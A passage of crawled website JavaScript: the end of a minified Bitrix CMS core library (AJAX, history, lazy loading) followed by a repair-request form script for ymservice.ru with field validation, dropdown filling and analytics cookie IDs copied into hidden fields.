v=o[n].name.indexOf("[");p?(d[o[n].name]={},d[o[n].name][p.replace(/\[|\]/gi,"")]=o[n].value,d=e,p=null,n++):-1==v?(d[o[n].name]=o[n].value,d=e,n++):(l=o[n].name.substring(0,v),-1==(h=(f=o[n].name.substring(v+1)).indexOf("]"))?(d[l]||(d[l]=[]),d=e,n++):0==h?(d[l]||(d[l]=[]),d=d[l],o[n].name=""+d.length,0===f.substring(h+1).indexOf("[")&&(p=f.substring(0,h)+f.substring(h+1))):(d[l]||(d[l]={}),d=d[l],o[n].name=f.substring(0,h)+f.substring(h+1)))}}return{data:e,filesCount:s,roughSize:u}},e.ajax.submitAjax=function(n,r){(r=null!==r&&"object"==typeof r?r:{}).url=r.url||n.getAttribute("action");var i=r.data||{};for(var o in r.data=e.ajax.prepareForm(n).data,i)i.hasOwnProperty(o)&&(r.data[o]=i[o]);if(t.FormData){var a=function(t,e,n){if(n&&"object"==typeof n&&(i=n,"[object File]"!=(o=Object.prototype.toString.call(i))&&"[object Blob]"!=o))for(var r in n)n.hasOwnProperty(r)&&a(t,""==e?r:e+"["+r+"]",n[r]);else t.append(e,n||"");var i,o},s=function(t){var n={};if(null!=t)if("object"==typeof t){for(var r in t)if(t.hasOwnProperty(r)){var i=e.util.urlencode(r);"object"==typeof t[r]&&!0!==t[r].file?n[i]=s(t[r]):!0===t[r].file?n[i]=t[r].value:n[i]=e.util.urlencode(t[r])}}else n=e.util.urlencode(t);return n},u=new t.FormData;"POST"!==r.method?(r.data=e.ajax.prepareData(r.data),r.data&&(r.url+=(-1!==r.url.indexOf("?")?"&":"?")+r.data,r.data="")):(!0===r.preparePost&&(r.data=s(r.data)),a(u,"",r.data),r.data=u),r.preparePost=!1,r.start=!1;var c=e.ajax(r);r.onprogress&&c.upload.addEventListener("progress",function(t){var e=null;t.lengthComputable&&(t.total||t.totalSize)&&(e=100*t.loaded/(t.total||t.totalSize)),r.onprogress(t,e)}),c.send(u)}else e.ajax(r)},e.ajax.UpdatePageData=function(t){if(t.TITLE&&e.ajax.UpdatePageTitle(t.TITLE),(t.WINDOW_TITLE||t.TITLE)&&e.ajax.UpdateWindowTitle(t.WINDOW_TITLE||t.TITLE),t.NAV_CHAIN&&e.ajax.UpdatePageNavChain(t.NAV_CHAIN),t.CSS&&t.CSS.length>0&&e.loadCSS(t.CSS),t.SCRIPTS&&t.SCRIPTS.length>0){var n=function(r,i,o){if(i&&e.type.isArray(i.scripts))for(var a=0,s=t.SCRIPTS.length;a<s;a++)i.scripts.push({isInternal:!1,JS:t.SCRIPTS[a]});else e.loadScript(t.SCRIPTS,o);e.removeCustomEvent("onAjaxSuccess",n)};e.addCustomEvent("onAjaxSuccess",n)}else{var r=function(t,n,i){e.type.isFunction(i)&&i(),e.removeCustomEvent("onAjaxSuccess",r)};e.addCustomEvent("onAjaxSuccess",r)}},e.ajax.UpdatePageTitle=function(t){var n=e("pagetitle");n&&(n.removeChild(n.firstChild),n.firstChild?n.insertBefore(document.createTextNode(t),n.firstChild):n.appendChild(document.createTextNode(t)))},e.ajax.UpdateWindowTitle=function(t){document.title=t},e.ajax.UpdatePageNavChain=function(t){var n=e("navigation");n&&(n.innerHTML=t)},e.userOptions={options:null,bSend:!1,delay:5e3,path:"/bitrix/admin/user_options.php?"},e.userOptions.setAjaxPath=function(t){e.userOptions.path=-1==t.indexOf("?")?t+"?":t+"&"},e.userOptions.save=function(t,n,r,i,o){null==e.userOptions.options&&(e.userOptions.options={}),o=!!o,e.userOptions.options[t+"."+n+"."+r]=[t,n,r,i,o];var a=e.userOptions.__get();""!=a&&(document.cookie=e.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(a)+"&sessid="+e.bitrix_sessid()+"; expires=Thu, 31 Dec 2020 23:59:59 GMT; path=/;"),e.userOptions.bSend||(e.userOptions.bSend=!0,setTimeout(function(){e.userOptions.send(null)},e.userOptions.delay))},e.userOptions.send=function(t){var n=e.userOptions.__get();e.userOptions.options=null,e.userOptions.bSend=!1,""!=n&&(document.cookie=e.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;",e.ajax({method:"GET",dataType:"html",processData:!1,cache:!1,url:e.userOptions.path+n+"&sessid="+e.bitrix_sessid(),onsuccess:t}))},e.userOptions.del=function(t,n,r,i){e.ajax.get(e.userOptions.path+"action=delete&c="+t+"&n="+n+(1==r?"&common=Y":"")+"&sessid="+e.bitrix_sessid(),i)},e.userOptions.__get=function(){if(!e.userOptions.options)return"";var t,n,r="",i=-1,o="";for(n in e.userOptions.options)if(e.userOptions.options.hasOwnProperty(n)){o!=(t=e.userOptions.options[n])[0]+"."+t[1]&&(r+="&p["+ ++i+"][c]="+e.util.urlencode(t[0]),r+="&p["+i+"][n]="+e.util.urlencode(t[1]),1==t[4]&&(r+="&p["+i+"][d]=Y"),o=t[0]+"."+t[1]);var a=t[2],s=t[3];r+=null===a?"&p["+i+"][v]="+e.util.urlencode(s):"&p["+i+"][v]["+e.util.urlencode(a)+"]="+e.util.urlencode(s)}return r.substr(1)},e.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:!1,bHashCollision:!1,bPushState:!(!history.pushState||!e.type.isFunction(history.pushState)),startState:null,init:function(n){if(!e.ajax.history.bInited){this.obParams=n;var r=this.obParams.getState();e.ajax.history.bPushState?(e.ajax.history.expected_hash=t.location.pathname,t.location.search&&(e.ajax.history.expected_hash+=t.location.search),e.ajax.history.put(r,e.ajax.history.expected_hash,"",!0),setTimeout(function(){e.bind(t,"popstate",e.ajax.history.__hashListener)},500)):(e.ajax.history.expected_hash=t.location.hash,e.ajax.history.expected_hash&&"#"!=e.ajax.history.expected_hash||(e.ajax.history.expected_hash="__bx_no_hash__"),l.put(e.ajax.history.expected_hash,r),e.ajax.history.obTimer=setTimeout(e.ajax.history.__hashListener,500),e.browser.IsIE()?(e.ajax.history.obFrame=document.createElement("IFRAME"),e.hide_object(e.ajax.history.obFrame),document.body.appendChild(e.ajax.history.obFrame),e.ajax.history.obFrame.contentWindow.document.open(),e.ajax.history.obFrame.contentWindow.document.write(e.ajax.history.expected_hash),e.ajax.history.obFrame.contentWindow.document.close()):e.browser.IsOpera()&&(e.ajax.history.obImage=document.createElement("IMG"),e.hide_object(e.ajax.history.obImage),document.body.appendChild(e.ajax.history.obImage),e.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';"))),e.ajax.history.bInited=!0}},__hashListener:function(n){if(n=n||t.event||{state:!1},e.ajax.history.bPushState)e.ajax.history.obParams.setState(n.state||e.ajax.history.startState);else{var r;if(e.ajax.history.obTimer&&(t.clearTimeout(e.ajax.history.obTimer),e.ajax.history.obTimer=null),(r=null!=e.ajax.history.obFrame?e.ajax.history.obFrame.contentWindow.document.body.innerText:t.location.hash)&&"#"!=r||(r="__bx_no_hash__"),0==r.indexOf("#")&&(r=r.substring(1)),r!=e.ajax.history.expected_hash){var i=l.get(r);if(i&&(e.ajax.history.obParams.setState(i),e.ajax.history.expected_hash=r,null!=e.ajax.history.obFrame)){var o="__bx_no_hash__"==r?"":r;t.location.hash!=o&&t.location.hash!="#"+o&&(t.location.hash=o)}}e.ajax.history.obTimer=setTimeout(e.ajax.history.__hashListener,500)}},put:function(n,r,i,o){this.bPushState?o?e.ajax.history.startState=n:history.pushState(n,"",r):(r=void 0!==i?i:"view"+r,l.put(r,n),e.ajax.history.expected_hash=r,t.location.hash=e.util.urlencode(r),null!=e.ajax.history.obFrame&&(e.ajax.history.obFrame.contentWindow.document.open(),e.ajax.history.obFrame.contentWindow.document.write(r),e.ajax.history.obFrame.contentWindow.document.close()))},checkRedirectStart:function(n,r){var i=t.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1));var o=i.substring(0,5);"view/"!=o&&"view%"!=o||(e.ajax.history.bHashCollision=!0,document.write('<div id="__ajax_hash_collision_'+r+'" style="display: none;">'))},checkRedirectFinish:function(n,r){document.write("</div>");var i=t.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1)),e.ready(function(){var t=i.substring(0,5);if("view/"==t||"view%"==t){var o=e("__ajax_hash_collision_"+r),a=o.firstChild;e.cleanNode(a),o.style.display="block","view%"!=t&&(i=e.util.urlencode(i));var s="/bitrix/tools/ajax_redirector.php?hash="+(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+n+"="+r);e.ajax.insertToNode(s,a)}})}},e.ajax.component=function(t){this.node=t},e.ajax.component.prototype.getState=function(){var n={node:this.node,title:t.document.title,data:e(this.node).innerHTML},r=e("navigation");return null!=r&&(n.nav_chain=r.innerHTML),e.onCustomEvent(e(n.node),"onComponentAjaxHistoryGetState",[n]),n},e.ajax.component.prototype.setState=function(t){e(t.node).innerHTML=t.data,e.ajax.UpdatePageTitle(t.title),t.nav_chain&&e.ajax.UpdatePageNavChain(t.nav_chain),e.onCustomEvent(e(t.node),"onComponentAjaxHistorySetState",[t])};var l={arHistory:{},put:function(t,e){this.arHistory[t]=e},get:function(t){return this.arHistory[t]}};e.ajax.FormData=function(){this.elements=[],this.files=[],this.features={},this.isSupported(),this.log("BX FormData init")},e.ajax.FormData.isSupported=function(){var t=new e.ajax.FormData,n=t.features.supported;return t=null,n},e.ajax.FormData.prototype.log=function(t){0},e.ajax.FormData.prototype.isSupported=function(){var e={};return e.fileReader=t.FileReader&&t.FileReader.prototype.readAsBinaryString,e.readFormData=e.sendFormData=!!t.FormData,e.supported=!(!e.readFormData||!e.sendFormData),this.features=e,this.log("features:"),this.log(e),e.supported},e.ajax.FormData.prototype.append=function(t,e){"object"==typeof e?this.files.push({name:t,value:e}):this.elements.push({name:t,value:e})},e.ajax.FormData.prototype.send=function(t,n,r,i){if(this.log("FD send"),this.xhr=e.ajax({method:"POST",dataType:"html",url:t,onsuccess:n,onfailure:i,start:!1,preparePost:!1}),r&&this.xhr.upload.addEventListener("progress",function(t){t.lengthComputable&&r(t.loaded/(t.total||t.totalSize))},!1),this.features.readFormData&&this.features.sendFormData){var o=new FormData;for(var a in this.log("use browser formdata"),this.elements)this.elements.hasOwnProperty(a)&&o.append(this.elements[a].name,this.elements[a].value);for(a in this.files)this.files.hasOwnProperty(a)&&o.append(this.files[a].name,this.files[a].value);this.xhr.send(o)}return this.xhr},e.addCustomEvent("onAjaxFailure",e.debug)}}(window),function(t){"use strict";var e={images:[],imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},registerImage:function(t,e,n){n=n||{},BX.type.isNotEmptyString(t)&&this.images.push({id:t,node:null,src:null,dataSrcName:n.dataSrcName||"src",type:null,func:BX.type.isFunction(e)?e:null,status:this.imageStatus.undefined})},registerImages:function(t,e,n){if(BX.type.isArray(t))for(var r=0,i=t.length;r<i;r++)this.registerImage(t[r],e,n)},showImages:function(t){var e=null,n=!1;t=!1!==t;for(var r=0,i=this.images.length;r<i;r++)(e=this.images[r]).status==this.imageStatus.undefined&&this.initImage(e),e.status===this.imageStatus.inited&&(e.node&&e.node.parentNode?(n=!0,t&&e.func&&(n=e.func(e)),!0===n&&this.isElementVisibleOnScreen(e.node)&&(e.type==this.imageTypes.image?e.node.src=e.src:e.node.style.backgroundImage="url('"+e.src+"')",e.node.dataset[e.dataSrcName]="",e.status=this.imageStatus.loaded)):(e.node=null,e.status=this.imageStatus.error))},initImage:function(t){t.status=this.imageStatus.error;var e=BX(t.id);if(e){var n=e.dataset[t.dataSrcName];BX.type.isNotEmptyString(n)&&(t.node=e,t.src=n,t.status=this.imageStatus.inited,t.type="img"==t.node.tagName.toLowerCase()?this.imageTypes.image:this.imageTypes.background)}},isElementVisibleOnScreen:function(t){var e=this.getElementCoords(t),n=window.pageYOffset||document.documentElement.scrollTop,r=n+document.documentElement.clientHeight;e.bottom=e.top+t.offsetHeight;var i=e.top>n&&e.top<r,o=e.bottom<r&&e.bottom>n;return i||o},isElementVisibleOn2Screens:function(t){var e=this.getElementCoords(t),n=document.documentElement.clientHeight,r=window.pageYOffset||document.documentElement.scrollTop,i=r+n;e.bottom=e.top+t.offsetHeight,r-=n,i+=n;var o=e.top>r&&e.top<i,a=e.bottom<i&&e.bottom>r;return o||a},getElementCoords:function(t){var e=t.getBoundingClientRect();return{originTop:e.top,originLeft:e.left,top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},onScroll:function(){BX.LazyLoad.showImages()},clearImages:function(){this.images=[]}};t.LazyLoad=e}(this.BX=this.BX||{}),function(t){"use strict";var e=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,t),e&&"object"===babelHelpers.typeof(e)?this.params=new Map(Object.entries(e)):this.params=new Map}return babelHelpers.createClass(t,[{key:"getParam",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.params.has(t)?this.params.get(t):e}},{key:"setParam",value:function(t,e){this.params.set(t,e)}},{key:"clear",value:function(){this.params.clear()}}],[{key:"create",value:function(){return new t(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}}]),t}();t.ParamBag=e}(this.BX=this.BX||{}),BX.FixFontSize=function(t){var e,n;this.node=null,this.prevWindowSize=0,this.prevWrapperSize=0,this.mainWrapper=null,this.textWrapper=null,this.objList=t.objList,this.minFontSizeList=[],this.minFontSize=0,t.onresize&&(this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth,BX.bind(window,"resize",BX.proxy(BX.throttle(this.onResize,350),this))),t.onAdaptiveResize&&(e=this.objList[0].scaleBy||this.objList[0].node,n=getComputedStyle(e),this.prevWrapperSize=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight),BX.bind(window,"resize",BX.proxy(BX.throttle(this.onAdaptiveResize,350),this))),this.createTestNodes(),this.decrease()},BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}}),this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var t,e,n,r;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),t=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),e=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth>t&&e>0;)this.textWrapper.style.fontSize=--e+"px";this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,e):e,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=e+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},increase:function(){var t,e,n,r;this.insertTestNodes(),this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),t=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),e=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth<t&&e<this.objList[i].maxFontSize;)this.textWrapper.style.fontSize=++e+"px";e--,this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,e):e,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=e+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},setMinFont:function(){for(var t=this.minFontSizeList.length-1;t>=0;t--)this.minFontSizeList[t].style.fontSize=this.minFontSize+"px";this.minFontSize=0},onResize:function(){var t=window.innerWidth||document.documentElement.clientWidth;this.prevWindowSize>t?this.decrease():this.prevWindowSize<t&&this.increase(),this.prevWindowSize=t},onAdaptiveResize:function(){var t=this.objList[0].scaleBy||this.objList[0].node,e=getComputedStyle(t),n=parseInt(e.width)-parseInt(e.paddingLeft)-parseInt(e.paddingRight);this.prevWrapperSize>n?this.decrease():this.prevWrapperSize<n&&this.increase(),this.prevWrapperSize=n},textWrapperInsertText:function(t){return t.textContent?(this.textWrapper.textContent=t.textContent,!0):!!t.innerText&&(this.textWrapper.innerText=t.innerText,!0)},textWrapperSetStyle:function(t){this.textWrapper.style.fontFamily=getComputedStyle(t)["font-family"],this.textWrapper.style.fontSize=getComputedStyle(t)["font-size"],this.textWrapper.style.fontStyle=getComputedStyle(t)["font-style"],this.textWrapper.style.fontWeight=getComputedStyle(t)["font-weight"],this.textWrapper.style.lineHeight=getComputedStyle(t)["line-height"]}},BX.FixFontSize.init=function(t){return new BX.FixFontSize(t)};

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/form.result.new/request/script.js?158049587819962
body_size: 3808
content:
function B1TeamYmservice_FormResultNew_Request(arParams){
     
    this.arParams = arParams;
    this.container = null;
    this.isPhoneCorrect = false;

    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){

        this.container = $("#"+this.arParams.id);
        
        var input = $("#"+this.arParams.id+"-phone",this.container);
        var btn = $(".btn",this.container);  
        
        //контроль заполненности обязательных полей
        $("select,input,textarea",_this.container).change(function(){
            if($(this).is(".required")) {
                _this.CheckInputEmpty(this,true);
                _this.CheckEmptyRequiredForButton();
            }
        });

        _this.InitIMEIMask();
        
        //маска ввода для телефона
        $(input).inputmask({
             mask: _this.arParams.phoneMask,
             showMaskOnHover: false,
             oncomplete: function(){ 
                 var formGroup = $(input).closest(".form-group");
                 $(formGroup).removeClass("form-group-red");
                 _this.isPhoneCorrect = true;
                 _this.CheckEmptyRequiredForButton();
             },
             onincomplete: function(){ 
                 if($(input).val() === "") {
                     return;
                 }
                 var formGroup = $(input).closest(".form-group");
                 if(!$(formGroup).hasClass("form-group-red")) {
                     $(formGroup).addClass("form-group-red");
                    _this.isPhoneCorrect = false;
                 }
                 _this.CheckEmptyRequiredForButton();
             }
        });
        _this.isPhoneCorrect = $(input).inputmask("isComplete");

        //применение JS для полей с метками
        $('.form-group-label .form-control',_this.container).each(function() {
            floatingLabel($(this));
        });
        
        //применение JS для полей с чекбоксами
        $('.checkbox-adv',_this.container).each(function() {
            if($('label', $(this)).find(".circle").length === 0) {
                $('label', $(this)).append('<span class="circle"></span><span class="circle-check"></span><span class="circle-icon icon">done</span>');
            }
	});
        
        //попытка отправить форму
        $(btn).click(function(){
            $('.agree-error').hide();
            if ($('input[name=form_checkbox_I_AGREE[]]').not(':checked')) {
                $('.agree-error').show().css('color', 'red');
            }
            var haveEmptyRequired = false;
            //проверим обязательные поля
            $(".required",_this.container).each(function(){
                if(_this.CheckInputEmpty(this,true)) {
                    haveEmptyRequired = true;
                }
            });
            
            if(haveEmptyRequired || !this.isPhoneCorrect) {
                $(btn).attr("disabled","disabled");
            }
            
            return _this.CheckEmptyRequiredForButton();
        });

        //изменение бренда
        $("#"+_this.arParams.id+"-brand_id",_this.container).change(function(){
            _this.OnBrandChange($(this).val());
        });
        
        //изменение модели
        $("#"+_this.arParams.id+"-model_id",_this.container).change(function(){
            _this.OnModelChange($(this).val());
        });
        
        //изменение типа поломки
        $("#"+_this.arParams.id+"-breakage_type_id",_this.container).change(function(){
            _this.OnBreakageTypeChange($(this).val());
        });
        
        //изменение флага "Вызвать курьера"
        $("#"+_this.arParams.id+"-courier",_this.container).change(function(){
            _this.OnCourierChange(this);
        }).change();
        
        //подписываемся на событие изменения выбранных услуг (только для страницы модели детально)
        $(document).on("B1T_YMSERVICE_CATALOG_ELEMENT_MODEL_E_ITEMS_CHANGED",function(e,ids){
            _this.OnModelWorksItemsChanged(ids);
        });
        
        //подписываемся на событие показа формы
        $(document).on("B1T_YMSERVICE_FORM_RESULT_NEW_REQUEST_E_SHOW_FORM",function(e,eventListener){
            if(eventListener === _this.arParams.eventListener) {
                _this.ShowForm();
            }
            
        });
        
        //если требуется скрол к началу формы
        if(_this.arParams.scroll) {
            
            B1TeamYmservice_ScrollTo({
                target: $(".h2",_this.container),
                offset: 10,
                time: 600
            });
            
        }

        //если инициализируемся со статусом "Результат сохранён"
        if(_this.arParams.isSuccess) {
            //отправка в Яндекс Метрику достижение цели
            B1TeamYmservice_YandexMetricReachGoal("REQUEST_SENT");
        }
        
        // Клик по кнопке "Условиями приема на ремонт"
        $(".i-agree", _this.container).click(function() {
            _this.ShowDialogIAgree();
            return false;
        });
    };

    /*
     * Инициализирует маску для поля "IMEI"
     */
    this.InitIMEIMask = function(){
        
        $("#"+this.arParams.id+"-imei",_this.container).each(function(){
            var input = $(this);
            $(input).inputmask('Regex',{
                regex: "[a-zA-Z0-9]{1,15}"
            });
        });
    };

    /*
     * Показ формы
     */
    this.ShowForm = function(){
        $(".form-success-note",_this.container).hide();
        $(".form-wrapper",_this.container).show();
    };

    /*
     * Проверка заполненности обязательных полей
     */
    this.CheckEmptyRequiredForButton = function() {
        
        var btn = $(".btn",this.container);  
        
        var haveEmptyRequired = false;
        //проверим обязательные поля
        $(".required",this.container).each(function(){
            if(_this.CheckInputEmpty(this,false)) {
                haveEmptyRequired = true;
            }
        });
        if(haveEmptyRequired || !this.isPhoneCorrect) {
            //$(btn).attr("disabled","disabled");
            return false;
        } else {
            $(btn).removeAttr("disabled");
            return true;
        }
    };

    /*
     * Проверка контрола на заполненность
     */
    this.CheckInputEmpty = function(input, addClass) {
        
        var empty = false;
        
        if($(input).is("[type=checkbox]")) {
            
            var name = $(input).attr("name");
            //Если поле множественное
            if (name.indexOf("[]") >= 0) {
                var subName = name.replace("[]","");
                if($("input[name^="+subName+"]",_this.container).filter(":checked").length === 0) {
                    empty = true;
                }
            } 
            // иначе поле простое
            else {
                if(!$(input).is(":checked")) {
                    empty = true;
                }
            }
            
            
        } else {
            if($(input).val() === "") {
                empty = true;
            }
        }
        
        var formGroup = $(input).closest(".form-group");
        
        if(empty && addClass) {
            if(!$(formGroup).hasClass("form-group-red")) {
                $(formGroup).addClass("form-group-red");
            }
        }
        
        if(!empty) {
            $(formGroup).removeClass("form-group-red");
        }
        
        return empty;
    };

    /*
     * Обработка изменения выбранного бренда
     */
    this.OnBrandChange = function(brand) {
        
        brand = parseInt(brand);
        
        this.BrandManualMode(brand);
        this.FillModels(brand);
        this.FillBreakingTypes(brand);
    };

    /*
     * Проверяет и устанавливает режим ручного ввода бренда
     */
    this.BrandManualMode = function(brand) {
        
        var select = $("#"+_this.arParams.id+"-brand_id",_this.container);
        var input =  $("input[name=BRAND_MANUAL]",_this.container);
        
        var breakageTypeSelect = $("#"+_this.arParams.id+"-breakage_type_id",_this.container);
        var breakageSelect = $("#"+_this.arParams.id+"-breakage_id",_this.container);
        
        //если выбран вариант "Ввести вручную"
        if(brand === -1) {
            
            //отобразим контрол ввода
            $(input).show();
            
            //перекинем обязательность на контрол ввода
            if($(select).is(".required")) {
                $(input).addClass("required");
                $(select).removeClass("required");
            }
            
            //снимаем обязательность у "Типа поломки"
            if($(breakageTypeSelect).is(".required")) {
                $(breakageTypeSelect).removeClass("required");
                $(breakageTypeSelect).closest(".form-group").addClass("hide-required").removeClass("form-group-red");
            }
            
            //снимаем обязательность у "Признака поломки"
            if($(breakageSelect).is(".required")) {
                $(breakageSelect).removeClass("required");
                $(breakageSelect).closest(".form-group").addClass("hide-required").removeClass("form-group-red");
            }
            
        } else {
            
            //скроем контрол ввода
            $(input).hide();
            $(input).val("");
            $(input).change();
            
            //перекинем обязательность на контрол выбора
            if($(input).is(".required")) {
                $(input).removeClass("required");
                $(select).addClass("required");
            }
            
            //проставим обязательность у "Типа поломки"
            if($(breakageTypeSelect).closest(".form-group").is(".hide-required")) {
                $(breakageTypeSelect).closest(".form-group").removeClass("hide-required");
                $(breakageTypeSelect).addClass("required");
            }
            
            //проставим обязательность у "Признака поломки"
            if($(breakageSelect).closest(".form-group").is(".hide-required")) {
                $(breakageSelect).closest(".form-group").removeClass("hide-required");
                $(breakageSelect).addClass("required");
            }
        }
    };

    /*
     * Обработка изменения выбранной модели
     */
    this.OnModelChange = function(model) {
        
        model = parseInt(model);
        
        this.ModelManualMode();
    };
    
    /*
     * Проверяет и устанавливает режим ручного ввода модели
     */
    this.ModelManualMode = function() {
        
        var select = $("#"+_this.arParams.id+"-model_id",_this.container);
        var input =  $("input[name=MODEL_MANUAL]",_this.container);
        
        var model = select.val();
        model = parseInt(model);
        
        //если выбран вариант "Ввести вручную"
        if(model === -1) {
            
            //отобразим контрол ввода
            $(input).show();
            
            //перекинем обязательность на контрол ввода
            if($(select).is(".required")) {
                $(input).addClass("required");
                $(select).removeClass("required");
            }
            
        } else {
            //скроем контрол ввода
            $(input).hide();
            $(input).val("");
            $(input).change();
            
            //перекинем обязательность на контрол выбора
            if($(input).is(".required")) {
                $(input).removeClass("required");
                $(select).addClass("required");
            }
        }
    };
    
    /*
     * Обработка изменения выбранного типа поломки
     */
    this.OnBreakageTypeChange = function(type) {
        
        var brand = $("#"+_this.arParams.id+"-brand_id",_this.container).val();
        brand = parseInt(brand);
        
        type = parseInt(type);
        
        this.FillBreakages(brand,type);
    };
    
    /*
     * Обработка изменения флага "Вызвать курьера"
     */
    this.OnCourierChange = function(sender) {

        var address = $("#"+_this.arParams.id+"-address",_this.container);
        var metro = $("#"+_this.arParams.id+"-metro",_this.container);
        
        if($(sender).is(":checked")) {
            $(address).closest(".form-group").show();
            $(metro).closest(".form-group").show();
            
            $(address).addClass("required");
            var label =  $(address).closest(".form-group").find(".floating-label");
            $(label).append("<span class='starrequired'>*</span>");
            
            $(address).change(function(){
                _this.CheckInputEmpty(this,$(this).is(".required"));
                _this.CheckEmptyRequiredForButton();

            });
            
        } else {
            $(address).closest(".form-group").hide();
            $(metro).closest(".form-group").hide();
            
            $(address).removeClass("required");
            var label =  $(address).closest(".form-group").find(".floating-label");
            $(".starrequired",label).remove();
        }
        
    };

    /*
     * Заполняет модели для выбранного бренда
     */
    this.FillModels = function(brand) {
        
        var select = $("#"+_this.arParams.id+"-model_id",_this.container);
        
        //очистка селекта
        $("option",select).each(function(){
            var val = $(this).attr("value");
            if(val !== "") {
                $(this).remove();
            }
        });
        
        //добавим опции
        if(brand > 0) {
            //добавляем список моделей
            var arr = _this.arParams.BRANDS[brand].MODELS;
            for (var key in arr) {
                var item = arr[key];
                var option = $("<option></option>").html(item.NAME).val(item.ID);
                select.append(option);
            }
            $(select).removeAttr("disabled");
            
            //добавляем вариант "Ввести вручную"
            var input =  $("input[name=MODEL_MANUAL]",_this.container);
            if(input.length > 0) {
                var option = $("<option></option>").html(BX.message("B1T_YMSERVICE_FORM_RESULT_NEW_REQUEST_T_MANUAL_INPUT")).val(-1);
                select.append(option);
            }
            
            _this.ModelManualMode();
            
        } else if(brand === -1){
            
            //добавляем и выбераем вариант "Ввести вручную"
            var option = $("<option></option>").html(BX.message("B1T_YMSERVICE_FORM_RESULT_NEW_REQUEST_T_MANUAL_INPUT")).val(-1).attr("selected","selected");
            select.append(option);
            $(select).removeAttr("disabled");
            $(select).change();
            
        } else {
            $(select).attr("disabled","disabled");
            _this.ModelManualMode();
        }
  
    };

    /*
     * Заполняет типы поломок для выбранного бренда
     */
    this.FillBreakingTypes = function(brand) {
        
        var select = $("#"+_this.arParams.id+"-breakage_type_id",_this.container);
        
        //очистка селекта
        $("option",select).each(function(){
            var val = $(this).attr("value");
            if(val !== "") {
                $(this).remove();
            }
        });
        
        //добавим опции
        if(brand > 0) {
            var arr = _this.arParams.BRANDS[brand].DEFECTS_SECTIONS;
            for (var key in arr) {
                var item = arr[key];
                var option = $("<option></option>").html(item.NAME).val(item.ID);
                select.append(option);
            }
            $(select).removeAttr("disabled");
        } else {
            $(select).attr("disabled","disabled");
        }
        
        this.FillBreakages(brand, 0);
        
    };
    
    /*
     * Заполняет поломки для выбранного типа поломки
     */
    this.FillBreakages = function(brand,section) {
        
        var select = $("#"+_this.arParams.id+"-breakage_id",_this.container);
        
        //очистка селекта
        $("option",select).each(function(){
            var val = $(this).attr("value");
            if(val !== "") {
                $(this).remove();
            }
        });
        
        //добавим опции
        if(section > 0) {
            var arr = _this.arParams.BRANDS[brand].DEFECTS_SECTIONS[section].DEFECTS;
            for (var key in arr) {
                var item = arr[key];
                var option = $("<option></option>").html(item.NAME).val(item.ID);
                select.append(option);
            }
            $(select).removeAttr("disabled");
        } else {
            $(select).attr("disabled","disabled");
        }
        
    };
    
    /*
     * Обработка изменения выбранных услуг (только для страницы модели детально)
     */
    this.OnModelWorksItemsChanged = function(ids) {
        
        $("input[name^=form_checkbox_WORKS]",_this.container).prop('checked', false); 
        
        $("input[name^=form_checkbox_WORKS]",_this.container).each(function(){
            var val = $(this).val();
            if(BX.util.in_array(val,ids)) {
                $(this).prop('checked', true); 
            }
        });
        
    };
    
    /*
     * Показать диалог "Условиями приема на ремонт"
     */
    this.ShowDialogIAgree = function(){
        var dialog = $("#b1t-ymservice-form-result-new-request-dialog");
        $(".modal-inner",dialog).html('<div class="progress"><div class="progress-bar-indeterminate"></div></div>');
        $(dialog).modal();

        $.ajax({
            url: "/include/information_rules.php",
            dataType: "html",
            data: {},
            success: function(data){
                $(".modal-inner",dialog).html(data);
            }
        });

    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


$(document).ready(function () {
    if($('input').is('.google_id') && $('input').is('.yandex_id')) {
        var gaid = $('input.google_id').val(),
            yaid = $('input.yandex_id').val();

        if (!gaid) {
            $('input.google_id').val($.cookie('_ga'));
        }
        if (!yaid) {
            $('input.yandex_id').val($.cookie('_ym_uid'));
        }
    }
});

--- FILE ---
content_type: application/javascript
